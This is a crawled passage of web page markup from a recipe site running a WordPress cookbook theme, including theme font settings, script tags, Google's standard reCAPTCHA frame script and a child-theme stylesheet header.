mal","post-content-font-family":"Inter","post-content-font-size":{"desktop":16,"tablet":16,"mobile":16,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"post-content-font-weight":"normal","post-content-letter-spacing":"0","post-content-font-subset":"latin","post-content-font-style":"normal","page-title-font-family":"Poppins","page-title-font-size":{"desktop":38,"tablet":34,"mobile":28,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"page-title-font-weight":"600","page-title-text-transform":"none","page-title-font-style":"normal","title-footer-font-family":"Poppins","title-footer-font-size":{"desktop":30,"tablet":30,"mobile":30,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"title-footer-font-weight":"normal","title-footer-text-transform":"none","title-footer-letter-spacing":"0","title-footer-font-subset":"latin","title-footer-font-style":"normal","footer-menu-font-family":"Poppins","footer-menu-font-size":{"desktop":16,"tablet":16,"mobile":16,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"footer-menu-font-weight":"normal","footer-menu-letter-spacing":"0","footer-menu-text-transform":"uppercase","footer-menu-font-style":"normal","footer-widget-areas":"3","footer-hide-logo":"block","blogcopyright":"Copyright \u00a9 2026 RecetasYa"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/js/functions.js?ver=1.0' id='cookbook-script-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1767496082' id='zoom-social-icons-widget-frontend-js'></script>

<script type="text/javascript">
    if(navigator.userAgent.toLowerCase().indexOf('firefox') > -1){
        window.addEventListener('unload', function(event) {
        });
    }
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JcztY1msdrcAo3d8welXmQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769344806631');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.recetasya.com/wp-content/themes/wpzoom-cookbook-child/style.css?ver=1.0
body_size: 43
content:
/*
Theme Name: CookBook Child
Theme URI: https://www.wpzoom.com/themes/cookbook
Template: wpzoom-cookbook
Description: This is a simple Child Theme.
Author: WPZOOM
Author URI: https://www.wpzoom.com
Version: 1.0
*/

/* Write your custom CSS code below or add it in the Customizer > Additional CSS */
